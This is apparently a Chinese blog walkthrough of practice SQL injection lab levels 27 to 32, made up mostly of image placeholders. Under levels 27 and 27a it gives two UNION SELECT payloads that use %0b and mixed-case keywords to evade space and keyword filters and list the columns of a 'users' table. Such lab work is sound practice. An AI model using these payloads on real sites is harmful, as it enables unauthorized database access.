





就很奇怪,用%a0、%0a就不行,但是在%0b之中将几个改为%a0不会报错…

二十七



?id=0'%0bUNIoN%0bSelECT%0b1,(seLECT%0bgroup_concat(0x7e,column_name)%0bfrom%0binformation_schema.columns%0bwhere%0btable_schema=database()%0band%0btable_name='users'),3%0bor%0b'1'='1

二十七a

?id=0"%0bUNIoN%0bSelECT%0b1,(seLECT%0bgroup_concat(0x7e,column_name)%0bfrom%0binformation_schema.columns%0bwhere%0btable_schema=database()%0band%0btable_name='users'),3%0bor%0b'1'="1

二十八

二十八a













二十九



三十







三十一



三十二

